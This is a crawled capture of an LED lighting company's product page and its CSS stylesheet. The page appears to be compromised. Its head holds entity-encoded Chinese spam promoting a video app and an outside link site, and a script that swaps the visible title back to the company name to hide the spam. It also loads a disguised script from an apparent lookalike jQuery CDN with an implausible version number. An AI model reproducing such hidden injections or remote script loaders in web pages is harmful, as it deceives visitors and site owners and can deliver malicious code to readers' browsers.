

--- FILE ---
content_type: text/html
request_url: http://world-deco.com/ledstriplight
body_size: 15311
content:


<!doctype html><html xmlns:v><head><meta charset="utf-8"><script>document.title ="World-Deco Group Limited"</script>
<title>&#19997;&#29916;&#35270;&#39057;&#105;&#79;&#83;&#95;&#19997;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#95;&#19997;&#29916;&#35270;&#39057;</title>
<meta name="keywords" content="&#19997;&#29916;&#35270;&#39057;&#105;&#79;&#83;&#44;&#19997;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#44;&#19997;&#29916;&#35270;&#39057;" /> 
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#22812;&#22812;&#23548;&#33322;&#12304;&#119;&#119;&#119;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#99;&#111;&#109;&#12305;&#33;&#19997;&#29916;&#35270;&#39057;&#105;&#79;&#83;&#44;&#19997;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#44;&#19997;&#29916;&#35270;&#39057;&#35753;&#20320;&#22312;&#36825;&#36793;&#21487;&#20197;&#24456;&#20139;&#21463;&#65292;&#36229;&#32423;&#22810;&#31934;&#24425;&#30340;&#24433;&#35270;&#20316;&#21697;&#24102;&#32473;&#20320;&#65292;&#35753;&#20320;&#22312;&#36825;&#36793;&#21487;&#20197;&#24456;&#20139;&#21463;&#12290;&#24403;&#28982;&#20102;&#65292;&#36825;&#36793;&#30340;&#35270;&#39057;&#25773;&#25918;&#20063;&#37117;&#26159;&#38750;&#24120;&#27969;&#30021;&#30340;&#65292;&#20320;&#24819;&#35201;&#24590;&#20040;&#30475;&#37117;&#26159;&#27809;&#26377;&#38382;&#39064;&#30340;&#12290;" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script><link rel="stylesheet" href="/Public/Css/style.css" type="text/css" /><script type="text/javascript" src="/Public/js/jquery.js"></script></head><body><div class="w1040"><div class="header"><div class="fl logo"><a href="/"></a></div><div class="fr navBox"><ul class="nav"><li><a href="/contactus" class="n1">Contact us</a></li><li><a href="/joinus" class="n1">Join us</a></li><li><a href="/message" class="n1">Message</a></li><li><a href="/companynews" class="n1">News</a></li><li class="JSaboutUsNav"><a href="/aboutus" class="n1">About us</a><div class="subCats"><span class="n2"><a href="/aboutus#companyprofile">Company Profile</a><span> | </span><a href="/aboutus#honor">Honor</a><span> | </span><a href="/aboutus#factory">Factory</a><span> | </span><a href="/aboutus#advantage">Advantage</a><span> | </span><a href="/aboutus#sales_region">Sales region</a><span> | </span></span></div></li><script>								$(".JSaboutUsNav").hover(function(){
									$(this).addClass("current");
								},function(){
									$(this).removeClass("current");
								});
							</script><li><a href="/home" class="n1">Home</a></li></ul></div><!--产品导航--></div><script type="text/javascript">		$('#JScatsTab a').hover(function(){
			$('#JScatsTab a').removeClass('current');
			$(this).addClass('current');
			$('#JSproCats .cats_li').hide();
			$('#JSproCats .cats_li').eq($(this).attr('_num')).show();
		},function(){
			$(this).addClass('current');
			$('#JSproCats .cats_li').hide();
			$('#JSproCats .cats_li').eq($(this).attr('_num')).show();
		});

		$('#JSproCats a.bottom').bind('mouseover',function(){
			$(this).siblings('ul').css({'height':'auto'});

		});

		//当前分类监听
		$('.cats_li ul li a').each(function(i){
			if($(this).attr('href') == ''){
				$('.cats_li').hide();
				$(this).parent().parent().parent('.cats_li').show();
				$('#JScatsTab a').removeClass('current');
				$('#JScatsTab a.c'+$(this).parent().parent().parent('.cats_li').attr('_num')).addClass('current');
			}
		});
	</script><ul class="fl i_cats clearfix"><li class="l1"><span class="t"><a href="/LedRopeLight" title="LED rope light">LED rope light</a><a href="/ledsoftneonlight" title="LED soft neon light">LED soft neon ...</a><a href="/ledstriplight" title="LED strip light">LED strip ligh...</a><a href="/ledbeltlight" title="LED belt light">LED belt light</a><a href="/ledstringlight" title="LED string light">LED string lig...</a><a href="/LedTwinkleLight" title="LED twinkle light">LED twinkle li...</a><a href="/lednetlight" title="LED net light">LED net light</a><a href="/lediciclelight" title="LED icicle light">LED icicle lig...</a><a href="/ledmeteorlight" title="LED meteor light">LED meteor lig...</a><a href="/ledcurtainlight" title="LED curtain light">LED curtain li...</a><a href="/ledgardenlight" title="LED garden light">LED garden lig...</a><a href="/ledbatterylight" title="LED battery light">LED battery li...</a><a href="/ledminilight" title="LED mini light">LED mini light</a><a href="/ledsolarlight" title="LED solar light">LED solar ligh...</a><a href="/christmasdecoration" title="Christmas decoration">Christmas deco...</a><a href="/motif" title="Motif">Motif</a></span><span class="i"><a href="/ChristmasLighting" title="Christmas Lighting"><img src="/Public/Img/210x421_1.jpg" alt="Christmas Lighting" width="210" height="421"></a></span></li><li class="l2"><span class="t"><a href="/ledpanellight" title="LED Panel light">LED Panel ligh...</a><a href="/ledtubelight" title="LED Tube light">LED Tube light</a><a href="/ledgrillelamp" title="LED Grille lamp">LED Grille lam...</a><a href="/ledbulbs" title="LED Bulbs">LED Bulbs</a><a href="/ledceiling" title="LED Ceiling">LED Ceiling</a><a href="/ledspotlight" title="LED Spotlight">LED Spotlight</a><a href="/ledchannellight" title="LED channel light">LED channel li...</a><a href="/ledfloorlights" title="LED Floor lights">LED Floor ligh...</a></span><span class="i"><a href="/CommercialLighting" title="Commercial Lighting"><img src="/Public/Img/210x421_2.jpg" alt="Commercial Lighting" width="210" height="421"></a></span></li><li class="l3"><span class="t"><a href="/Advertisingsign" title="Advertising Sign">Advertising Si...</a><a href="/leddisplays" title="LED displays">LED displays</a><a href="/advertisingdisplays" title="Advertising displays">Advertising di...</a><a href="/advertisinglightingbox" title="Advertising lightingbox">Advertising li...</a><a href="/promotions" title="Advertising Promotions">Advertising Pr...</a><a href="/Advertisingdisplaycase" title="Advertising display case">Advertising di...</a><a href="/advertisinglightsource" title="Advertising light Source">Advertising li...</a></span><span class="i"><a href="/AdvertisingLighting" title="Advertising Lighting"><img src="/Public/Img/210x421_3.jpg" alt="Advertising Lighting" width="210" height="421"></a></span></li></ul><!--i_cats end--><div class="fl i_tabs mt20 clearfix"><ul class="menu" id="JScatsTabM"><li class="current" _num="0"><a href="/ChristmasLighting">Christmas Lighting</a></li><li _num="1"><a href="/CommercialLighting">Commercial Lighting</a></li><li _num="2"><a href="/AdvertisingLighting">Advertising Lighting</a></li></ul><ul class="cont"><li><a href="#" target="self"><img src="/Public/Img/123x123_1.jpg" width="123" height="123"></a><span><a href="#" target="self">Elk Christmas lights</a><br />					 target="Christmas lights used to paste on the wall or glass,in the joy of Christmas night open it, can add a lot of the color and"
				</span></li></ul><ul class="cont" style="display:none"><li><a href="#" target="self"><img src="/upload/201409/5407da7381dd2.jpg" width="123" height="123"></a><span><a href="#" target="self">Elk Christmas lights</a><br />					 target="Comercial lights used to office and outdoor lighting"
				</span></li></ul><ul class="cont" style="display:none"><li><a href="#" target="self"><img src="/upload/201409/5407d90600686.jpg" width="123" height="123"></a><span><a href="#" target="self">Elk Christmas lights</a><br />					 target="Advertising lights used to indoor and outdoor promotion"
				</span></li></ul><script type="text/javascript">		$('#JScatsTabM li').hover(function(){
			$('#JScatsTabM li').removeClass('current');
			$(this).addClass('current');
			$(this).parent().siblings('.cont').hide();
			$(this).parent().siblings('.cont').eq($(this).attr('_num')).show();
		},function(){
			$(this).addClass('current');
			$(this).parent().siblings('.cont').hide();
			$(this).parent().siblings('.cont').eq($(this).attr('_num')).show();
		});
	</script></div><!--i_tabs end--><div class="fl i_about mt20 clearfix"><div class="hd"><h3>about us</h3><div class="rt"><a href="/aboutus">Introduction</a> | <a href="/aboutus#honor">Honor</a></div></div><div class="fl c_lt"><div class="fl jj"><img src="/Public/Img/279x180.jpg" width="279" height="180" /><p>World-deco Group Limited, which was established in 2007, Hong Kong.<br />Our brand: WDL, WORLD-DECO, we have been to bring you more than 550 key projects and high qua-lity LED lighting products.<br />it has become one of the fastest growing manufacturers and exporters of southern China, popular family and b-usiness customer recognition.<br /></p></div><dl class="fl advantage"><dt class="i1"></dt><dd class="first">WHY CHOOSE</dd><dt class="i2"></dt><dd>Strong research and development and is committed to new product development and ...</dd><dt class="i3"></dt><dd>Based on ISO9001 standard quality assurance system.</dd><dt class="i4"></dt><dd>Due to competitive prices from a large production, vertically integrated production structure.</dd><dt class="i5"></dt><dd>Rich experience and manufacturing OEM products according to customer special requirements...</dd><dt class="i6"></dt><dd>Product warranty for 1 year all of our standard products and 2 years warranty of our LED products.</dd></dl></div><div class="fr c_rt"><img src="/Public/Img/240x400.jpg" width="240" height="400"></div></div><!--i_tabs end--><div class="fl i_cret clearfix"><img src="/Public/Img/cret1.jpg" height="186" /><img src="/Public/Img/cret2.jpg" height="186" /><img src="/Public/Img/cret3.jpg" height="186" /><img src="/Public/Img/cret4.jpg" height="186" /><img src="/Public/Img/cret5.jpg" height="186" /><img src="/Public/Img/cret6.jpg" height="186" /></div><div class="fl mt40 w1000 clearfix"><div class="fl i_banner"><img src="/Public/Img/1000x108.jpg" width="1000" /></div><ul class="fl i_pic_list"><li><a href="/aboutus#factory"><img src="/Public/Img/200x150_1.jpg" width="200"></a><span>工厂展示1</span></li><li><a href="/aboutus#factory"><img src="/Public/Img/200x150_2.jpg" width="200"></a><span>工厂展示2</span></li><li><a href="/aboutus#factory"><img src="/Public/Img/200x150_3.jpg" width="200"></a><span>工厂展示3</span></li><li><a href="/aboutus#factory"><img src="/Public/Img/200x150_4.jpg" width="200"></a><span>工厂展示4</span></li><li><a href="/aboutus#factory"><img src="/Public/Img/200x150_5.jpg" width="200"></a><span>工厂展示5</span></li></ul></div><div class="fl mt40 w1000 clearfix"><div class="fl w300"><div class="hd"><h3>NEWS</h3></div><ul class="i_news"><li class="first"><a href="34" target="self"><img src="/Public/Img/97x97.jpg" width="85" height="85"></a><p><strong><a href="34" target="self">well received in Europe and America</a></strong><br />							The continuous development of lighting lamps and lanterns, in the international market demand is very 
						</p></li><li><a href="/companynews/show/35.html" target="self">World-deco Since 2004, 10years</a></li><li><a href="/companynews/show/36.html" target="self">well received in Europe and America</a></li></ul></div><div class="fl w300" style="margin:0px 50px;"><div class="hd"><h3>CONTACT US</h3></div><div class="i_contact"><p><strong>Guangzhou World-deco Technology Ltd.</strong><br /><strong>Linhai World-Deco Lighting Co Ltd.</strong><br />				Tel:  +86 20 34912388<br />				Mob: +86 18022352963<br />				Fax: +86 20 34924665<br />				E-mail: sales@world-deco.com<br />                                                                Website: http://www.world-deco.com.cn<br />                                                                Website: http://www.world-deco.cn<br />                                skype: world-deco
				<br /><br /><strong>World-deco Group Limited</strong><br />				Tel:  +86 188 18394088<br />				Mob: +852 85285285<br />				E-mail: charlie@world-deco.com<br />				Website: http://www.world-deco.com<br />                                skype: charlie.liang
			</p></div></div><div class="fl w300"><div class="hd"><h3>EXPORT</h3></div><div class="i_export"><img src="/Public/Img/export.jpg" width="300"><div class="txt"><a href="#" target="self">USA</a><span>|</span><a href="#" target="self">Canada</a><span>|</span><a href="#" target="self">UK</a><span>|</span><a href="#" target="self">Italy</a><span>|</span><a href="#" target="self">Australia</a><span>|</span><a href="#" target="self">Africa</a><span>|</span><a href="#" target="self">French</a></div></div></div></div>﻿
<div class="fl fnav mt40"><a href="/" target="self">Home</a><span>|</span><a href="/ChristmasLighting" target="self">Christmas Lighting</a><span>|</span><a href="/CommercialLighting" target="self">Commercial Lighting</a><span>|</span><a href="/AdvertisingLighting" target="self">Advertising Lighting</a><span>|</span><a href="/aboutus" target="self">About Us</a><span>|</span><a href="/companynews" target="self">news</a><span>|</span><a href="/message" target="self">Message</a><span>|</span><a href="/joinus" target="self">Join Us</a><span>|</span><a href="/contactus" target="self">Contact Us</a></div><div class="fl footer mt20"><a href="/" class="flogo"></a><div class="w860"><dl class="links"><dt>LINKS：</dt><dd><a href="http://www.baidu.com" target="_blank">baidu</a><span>|</span><a href="http://www.google.com.hk" target="_blank">google</a><span>|</span><a href="http://www.world-deco.com" target="_blank">deco</a><span>|</span><a href="http://world-deco.en.alibaba.com" target="_blank">alibaba</a><span>|</span><a href="http://www.yahoo.com" target="_blank">yahoo</a><span>|</span><a href="http://www.taobao.com" target="_blank">taobao</a></dd></dl><div class="copyright">				Put the page description here, we have been to bring you high quality LED lighting<br />				Tel:86-20-34912388  Fax:86-20-34924665  E-mail:sales@world-deco.com<br />				Copyright:World-deco Group Limited.
			</div></div></div></div><!--w1040 end--><div class="float_rt" id="JSfloatRT"><div class="qqlist"><div class="t"><a href="javascript:void(0);" class="close" id="JSclose"></a></div><ul class="c"><li class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=1684430915&site=&menu=yes" target="_blank">qq service</a></li><li class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=1048114895&site=&menu=yes" target="_blank">qq online</a></li><li style="background:url(/upload/201408/53dc3524790bd.jpg) no-repeat left center;"><a href="skype:world-deco?call" target="_blank">Skype</a></li><li style="background:url(/upload/201408/53dc3524790bd.jpg) no-repeat left center;"><a href="skype:charlie.liang?call" target="_blank">Skype</a></li><li style="background:url(/upload/201408/53dc3524790bd.jpg) no-repeat left center;"><a href="skype:worlddeco?call" target="_blank">Skype</a></li></ul><div class="b"></div></div><div class="qbtn" id="JSqbtn"><a href="#" class="backtop"></a></div></div><script type="text/javascript">	//右侧浮动
	$('#JSfloatRT').css({'left':(($(document.body).width()/2)+520)+'px'});
	
	$('#JSclose').bind('click', function(){
		$('.qqlist').animate({opacity:"hide"}, "normal");
	});
	
	$('#JSqbtn').bind('mouseover', function(){
		$('.qqlist').animate({opacity:"show"}, "normal");
	});
</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://world-deco.com/Public/Css/style.css
body_size: 18913
content:
html,body{margin:0;padding:0;border:0;-webkit-text-size-adjust:none}
html{overflow-y:scroll}
body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:100%;font:inherit}
article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}
body{font-size:12px;background: #000;color: #686868; font-family: 'Arial';}
table{border-collapse:separate;border-spacing:0}
a{ text-decoration:none; color:#686868}
:hover,:active,:focus{outline:0;}
fieldset,img {border:none}
img {font-size:12px;color:#999;text-align:left;overflow:hidden;-ms-interpolation-mode:bicubic}
iframe{border:none;margin:0;padding:0}
ol,ul {list-style:none}
.clearfix:after{visibility:hidden;display:block;font-size:0;content:".";clear:both;height:0;line-height:0;overflow:hidden}
.clearfix{*zoom:1}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.red{color:red;}
/*全局公用*/
.fl{float: left;}
.fr{float:right;}
.mt20{margin-top:20px}
.mt40{margin-top:40px}
.mt50{margin-top:50px;}

.w1040{width:1000px;padding:20px; margin:0 auto;background: #fff; overflow: hidden}
.w1000{width:1000px; height:auto;  overflow:hidden;}
.logo a,
.i_about h3,
a.flogo,
.header .cats .f_cats .catsIco a,
.pro_list li span.num a,
.messagebtn,
.pro_box .info .other .tel,
.news_list .txt .date,
.rec_news li i{background: url(../Images/body.png) no-repeat;}

.logo{width:450px;height:80px; overflow: hidden}
.logo a{display:block; width:100%; height:80px; background-position: 0px 0px; overflow:hidden;}
.navBox{width:540px; height:80px; overflow: hidden}
ul.nav{width: 100%;}
ul.nav li{float:right;height: 25px; position: relative; z-index: 1;}
ul.nav li a.n1{float:left;padding:0 10px;display: block;height: 25px; line-height: 25px;color:#676767;}
ul.nav li:hover a.n1,ul.nav li.current{background:#bebebe;color:#fff;}
ul.nav li .subCats{display: none; position:absolute; left: 0px; top: 25px; width:370px;height:26px; overflow: hidden}
ul.nav li span.n2{display:block;margin-top:4px;width:360px; padding:0 5px; height: 22px; line-height: 22px; z-index: 2;background: #bebebe;}
ul.nav li span.n2 a{color:#fff;}
ul.nav li span.n2 span{padding:0 3px;color:#fff;}
ul.nav li:hover .subCats,ul.nav li.current{display: block;}

.header{position: relative;z-index: 1;}
.header .cats{width:1000px; height:auto; background: #fff;}
.header .cats .f_cats{width:100%; height:46px; line-height: 46px; text-align: right; overflow: hidden}
.header .cats .f_cats .catsIco a{display: inline-block;width:35px; height: 35px; overflow: hidden}
.header .cats .f_cats .catsIco a.c1{background-position: -273px -136px;}
.header .cats .f_cats .catsIco a.c2{background-position: -312px -136px;}
.header .cats .f_cats .catsIco a.c3{background-position: -353px -136px;}
.header .cats .f_cats .catsIco a.c1:hover,.header .cats .f_cats .catsIco a.c1.current{background-position: -273px -181px;}
.header .cats .f_cats .catsIco a.c2:hover,.header .cats .f_cats .catsIco a.c2.current{background-position: -312px -181px;}
.header .cats .f_cats .catsIco a.c3:hover,.header .cats .f_cats .catsIco a.c3.current{background-position: -353px -181px;}
.header .cats .cats_li{width:970px;height:auto; color:#fff;background: #73be5f; padding:20px 0px 20px 30px; position: relative; z-index: 1;}
.header .cats .cats_li .tit{float:left;width:170px;height: 75px; font-family: 'Impact'; font-size: 30px;color:#fff; overflow: hidden}
.header .cats .cats_li ul{float:left; width:800px; height: 75px; overflow: hidden}
.header .cats .cats_li ul li{float:left; width: 200px; height: 25px; line-height: 25px; overflow: hidden;}
.header .cats .cats_li ul li a{color:#fff;}
.header .cats .cats_li a.bottom{ position: absolute; left: 0; bottom: 0; width:100%; height:20px;}

.hd{width:100%;height:30px;line-height: 30px; border-bottom: 1px solid #cfcfcf; overflow: hidden}
.hd h3{float:left;margin-left: 10px;}
.hd .rt{float:right;height: 30px; line-height: 30px; overflow: hidden}
.hd1{width:100%;height:30px;line-height: 30px; border-bottom: 1px dashed #cfcfcf; overflow: hidden}
.hd1 h3{float:left;margin-left: 10px;font-size: 16px;color: #000}
.loc{width:100%;height:30px; line-height: 30px; text-align: right;} 
#JSmainNav{display: none}
#JSmainNav a{float:right;width:auto; height:46px; line-height: 46px; font-style: 14px; margin-left: 20px;}

/*首页*/
.i_cats,.i_tabs,.i_about,.i_cret{width:100%; overflow: hidden}
.i_cats li{float:left;width:330px;height: 421px; overflow: hidden}
.i_cats li.l1{background: #73be5f;}
.i_cats li.l2{background: #db749d;margin:0 5px;}
.i_cats li.l3{background: #70afdf;}
.i_cats li span.t{float:left;width:120px; overflow: hidden}
.i_cats li span.t a{display: block;width:100px; margin: 0 10px;color:#fff; height: 25px; line-height: 25px;}
.i_cats li span.i{float:left;width:210px;}
.i_tabs ul.menu,.i_tabs ul.cont{width:1005px; height: 25px; border-bottom: 1px solid #cfcfcf; margin-right: -3px; overflow: hidden}
.i_tabs ul.menu li{float:left;width:329px; height:25px; font-size:14px; text-indent: 8px; cursor: pointer; line-height:25px; border:1px solid #cfcfcf; margin-right:3px; overflow: hidden}
.i_tabs ul.menu li.current,.i_tabs ul.menu li:hover{background:#9b9b9b;color:#fff;}
.i_tabs ul.cont{border-bottom: none;height:auto;}
.i_tabs ul.cont li{float:left;margin-top:10px; width:331px;height: 123px; margin-right:3px; background: #000;color:#707070; overflow: hidden}
.i_tabs ul.cont li img{float:left;}
.i_tabs ul.cont li span{float:left; width: 190px; height: 103px; padding:10px 0; line-height: 19px; overflow: hidden}
.i_tabs ul.cont li span a{height:28px;line-height:28px; color:#fff;font-size: 14px;}
.i_about{margin-top:30px;}
.i_about .hd{height:40px;}
.i_about h3{font-size:0;width:174px;margin-left:0; height: 30px; background-position: 0px -80px; overflow: hidden}
.i_about .hd .rt{margin-top: 8px;}
.i_about .c_lt{width:740px;margin-top: 20px; height:400px; overflow: hidden;}
.i_about .c_lt .jj{width:100%;height:180px;color:#888; line-height: 25px; overflow: hidden;}
.i_about .c_lt .jj img{float:left; margin-right: 10px; clear: right;}
dl.advantage{width:758px; margin:15px -18px 0px 0px;}
dl.advantage dt{float:left;width:60px; margin-top: 10px; height: 60px; background: #0089da; background:url(../Images/body.png) no-repeat; overflow: hidden;}
dl.advantage dt.i1{background-position: 0px -111px;}
dl.advantage dt.i2{background-position: -61px -111px;}
dl.advantage dt.i3{background-position: 0px -171px;}
dl.advantage dt.i4{background-position: -61px -171px;}
dl.advantage dt.i5{background-position: 0px -231px;}
dl.advantage dt.i6{background-position: -61px -231px;}
dl.advantage dd{float:left;width:280px;margin:10px 18px 0 1px;height: 40px; padding:10px; line-height: 20px; background: #f4f4f4; overflow: hidden}
dl.advantage dd.first{font-size: 20px; text-indent:15px;font-weight: bold;color:#000; line-height: 40px;}
.i_about .c_rt{width:240px;margin-top: 20px; height: 400px; overflow: hidden;}
.i_cret{height: 186px;width:1029px; margin:40px -29px 0px 0px;}
.i_cret img{float:left; margin-right: 21px;}
.i_pic_list,.about_factory{margin-top:0px; width:1000px; height: 150px; z-index: 1; overflow: hidden}
.i_pic_list li,.about_factory li{float:left;width:200px; height: 150px; margin: 0; position:relative; z-index: 0; overflow: hidden}
.i_pic_list li span,.about_factory li span{display:none; position: absolute;z-index: 2;left: 0; bottom: 0; background: #000; color:#fff; width:100%;height: 25px; line-height:25px; text-align:center;filter:alpha(opacity=70); opacity:0.7; overflow: hidden}
.i_pic_list li:hover span,.about_factory li:hover span{display: block}

.w300{width:300px;}
.w300 .hd{margin-bottom:10px;} 
.w300 .hd h3{font-size:16px; font-weight: bold;color:#000;}
.w300 .i_news{width:100%;}
.w300 .i_news li{float:left; width:100%; height: 25px; line-height: 25px; overflow: hidden;}
.w300 .i_news li.first{height: 85px; margin-bottom: 18px; line-height: 18px;}
.w300 .i_news li.first img{float:left; clear: right;margin-right: 10px;}
.w300 .i_contact{line-height: 18px;}
.w300 .i_export .txt{line-height: 25px;padding: 15px 0;}
.w300 .i_export .txt a{color:#383838;}
.w300 .i_export .txt span{color:#b0b0b0; padding:0 3px;}

/*产品*/
.pro_list{width:1020px; margin: 10px -20px 0 0;}
.pro_list li{float:left;width: 233px; height: auto; margin-right: 22px; overflow: hidden;}
.pro_list li span.tit{display: block;width:233px; height: 40px; line-height: 20px; overflow: hidden;}
.pro_list li span.num{display: block;width: 233px; height: 20px; line-height: 20px; overflow: hidden;}
.pro_list li span.num a{display: inline-block;height: 20px;line-height: 20px; text-indent: 20px; overflow: hidden;}
.pro_list li span.num a.hits{background-position: -124px -203px;}
.pro_list li span.num a.digg{background-position: -124px -226px; margin-left: 20px;}

.pro_box{width:998px;margin-top:15px;border:1px solid #e7e7e7; overflow: hidden;}
.pro_box .albums{width:353px;height:353px; position:relative; z-index: 0;}
.albums .img_show{width:353px;height:353px;}
.albums .img_listbox{position:absolute; left:0; bottom:0;width:353px; height:14px; background:url(../Images/zoom.png) no-repeat; z-index: 9999; overflow:hidden; cursor:pointer;}
.albums .img_listbox a.abtn{float:left;width:12px;height:54px;margin:14px 3px 8px 10px;}
.albums .img_listbox a.aright{margin:14px 0 8px 0px;}
.albums .img_listbox .imglist_w{float:left;position:relative;margin:14px 0 0 0;width:312px;height:54px;overflow:hidden;}
.albums .img_listbox .imglist_w ul.imglist{position:absolute;left:0px;top:0px;}
.albums .img_listbox .imglist_w ul.imglist li{float:left;width:80px; height:54px; overflow:hidden}
.pro_box .info{width:600px;height: 353px; margin-right: 15px; overflow: hidden}
.pro_box .info .scro{width:100%;height: 253px;overflow-y:scroll; overflow: hidden;}
.pro_box .info h1{display: block;width:100%;margin-top:15px;color:#000; height: 30px; line-height: 30px; font-size: 16px;font-weight: bold;}
.pro_box .info .txt{width:100%;line-height: 25px; }
.pro_box .info .txt .intro{display: block;margin-top: 15px;}
.pro_box .info .other{width: 100%; height:60px; padding: 20px 0; overflow: hidden;}
a.messagebtn{float:left;margin-top:8px;  width:138px; height:43px; background-position: -123px -247px;}
.pro_box .info .other .t1{width:138px;overflow: hidden}
.pro_box .info .other .t2{width:235px;}
.pro_box .info .other .tel{width:100%;font-size:20px;color:#000; background-position: -280px -257px;  text-align: right;}
.pro_box .info .other .tel strong{color:#dd0107;font-size:24px;}
.pro_box .info .other .share{margin-top:10px;color:#000;}
.pro_details{padding:35px;width:930px;}
.pro_details .p{line-height: 25px;}
.pro_details .preNext{width:100%;height:23px; line-height: 23px; margin-top: 45px;}
.pro_details .preNext .key span{color:#000;}
.pro_details .preNext .pn a{float:left;width:95px;height: 23px; line-height: 24px; text-align: center;color: #fff;overflow: hidden}
.pro_details .preNext .pn a.pre{background: #828282;}
.pro_details .preNext .pn a.next{background:#0094f0;}
.p_contact_us{width:370px;margin:30px 50px 50px 30px; line-height: 25px;}
.p_comment{width:530px; margin:30px 20px 50px 0px; overflow: hidden}
table.comform{float:left;width:100%;}
table.comform td{padding:8px 0;}
table.comform td .input,.verify .input{width:140px;border:1px solid #e4e4e4;height:20px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
table.comform td .textarea{width:90%;height:120px;border:1px solid #e4e4e4; -moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
table.comform td .noinput{background:#fff;border:none;color:#666;}
table.comform td span.s{height:22px;line-height: 22px;}

/*新闻列表*/
.news_list{width:970px; margin:15px 15px 0 15px; border-bottom:1px solid #e4e4e4;}
.news_list .txt{float:left; margin-left:12px; width:860px; height:120px; overflow:hidden;}
.news_list .txt .t1{width:100%;height:25px; line-height: 25px; overflow: hidden}
.news_list .txt h3{float:left; width:730px;height:25px; line-height:25px; font-size:14px; font-weight:bold; overflow:hidden}
.news_list .txt .date{width:120px; background-position: -282px -224px; text-indent: 45px;}

.news_list .txt .intro{width:100%;line-height:20px; color:#656565; color:#ccc; height: 40px; overflow:hidden}
.news_list .txt  a.more{float:left;margin-top:10px;width:103px;height:20px;line-height:20px; background: #e3e3e3; text-align: center;color:#000;}
.news_list .txt  a.more:hover{}
.news_box{float:left;width:950px; margin: 50px 25px; overflow: hidden}
.news_box h1{width:100%;height:20px; line-height: 20px; font-weight: bold; font-size: 16px; text-align:center; overflow: hidden;}
.news_box .other{width:100%;height: 25px;padding:10px 0; text-align: center; line-height: 22px; overflow: hidden}
.news_box .intro{width:918px;border:1px solid #e2e2e2; background: #f5f5f5; line-height: 20px; padding:15px;}
.news_box .intro dl{float:left;width:100%;}
.news_box .intro dl dt{float:left;width:55px;height:22px; line-height: 22px; font-weight: bold; overflow: hidden}
.news_box .intro dl dd{float:left;width:858px;line-height: 22px;}
.news_box .intro span.key{margin-top: 8px;width:100%;height:22px; line-height: 22px;}
.news_box .detail{width:100%;padding:40px 0; line-height: 24px;}
.news_box .preNext{float:right;width:auto;height: 23px; margin-top: 25px; overflow: hidden}
.news_box .preNext a{float:left;width:95px;height: 23px; line-height: 24px; text-align: center;color: #fff;overflow: hidden}
.news_box .preNext a.pre{background: #828282;}
.news_box .preNext a.next{background:#0094f0;}
.rec_news{float:left;width:950px; margin:30px 25px 0 25px;}
.rec_news li{float:left;width:475px; height: 25px; line-height: 25px; overflow: hidden;}
.rec_news li i{float:left;width:15px;height: 25px; background-position: -273px -104px; font-style: normal;}
.rec_news li a{float:left;}

.message{width:530px;margin:90px 185px; overflow: hidden}
.content{padding:50px 0;}

ul.jobs{float:left;width:970px; margin:0px 15px;}
ul.jobs li{float:left;width:970px; line-height: 35px;}
ul.jobs li.first{width:950px;margin:0px 0px 20px 0px;padding:0 10px; height: 35px; line-height: 35px; font-weight: bold; font-size: 14px;color:#000; border-bottom: 1px solid #ccc;}
ul.jobs li span{float:left; width:160px;height: 35px; color:#636363; line-height: 35px;margin:0; text-align: center;}
ul.jobs li span.t1{width:350px; text-align: left;}
ul.jobs li span.t5{text-align: right;width:120px;}
ul.jobs li span.t5 a,ul.jobs li span.t5 i{display: inline-block; height: 35px; line-height: 35px; font-style: normal;}
ul.jobs li span.t5 i{padding:0 8px; line-height: 35px;}
ul.jobs li .current{background: #f5f5f5;}
ul.jobs li .tit{float:left;width:950px; padding:0px 10px;height:35px; line-height: 35px; border-top: 1px dashed #b0b0b0;}
ul.jobs li .p{float:left;display:none;width:940px;margin:0; padding:40px 15px; line-height: 22px; border-top: 1px dashed #b0b0b0;}

/*关于我们*/
.about_honor{float:left; margin-top: 0px; width:970px; margin-left: 30px; overflow: hidden}
.about_honor li{float:left; height:186px; padding:2px; border:1px solid #e3e3e3; margin:0px 15px 10px 0px; overflow: hidden}
.about_company,.about_factory,.about_advantage,.about_export{width:940px; margin-left: 30px;}
.about_company{line-height: 22px;}
.about_factory li{margin:0px 30px 0px 0px; }
.about_advantage dl.advantage{width:970px; margin-top:15px;}
.about_advantage dl dd{width:860px; margin:0px 0px 10px 0; height: auto; min-height: 40px;} 
.about_advantage dl dt{margin:0px 0px 10px 0;}
.about_export .export{width:242px; padding-top:110px; background: url(../Images/export.jpg) no-repeat -60px top;}
.about_export .export .txt{line-height: 25px;padding: 15px 0;}
.about_export .export .txt a{color:#383838;}
.about_export .export .txt span{color:#b0b0b0; padding:0 3px;}
.about_export .p{float:left;width:650px; margin-left: 40px;line-height: 25px; overflow: hidden;}
/*分页*/
.pages{display:block; margin:20px 0 10px 0;width:100%;text-align:center;}
.pages a{display:inline-block;margin:0 3px;padding:0 8px;height:24px;line-height:24px;background:#f5f5f5; border:1px solid #e1e1e1;color:#545452}
.pages a:hover{text-decoration:none;color:red;}
.pages span{display:inline-block;margin:0 3px;padding:0 8px;height:24px;line-height:24px;color:#545452;background:#f5f5f5; border:1px solid #e1e1e1;}
.pages span.current{font-weight:bold;}



/*页脚*/
.fnav{width:100%;height:30px; line-height: 30px; text-align: center; background: #000; overflow: hidden}
.fnav span{padding:0 7px;color:#fff;}
.fnav a{color:#fff;}
.footer{width:100%;height: 87px; overflow: hidden}
a.flogo{float: left;width:115px; height: 87px; background-position: -125px -120px; overflow: hidden}
.footer .w860{float:left; margin-left:20px; width:860px; height: 87px; overflow: hidden}
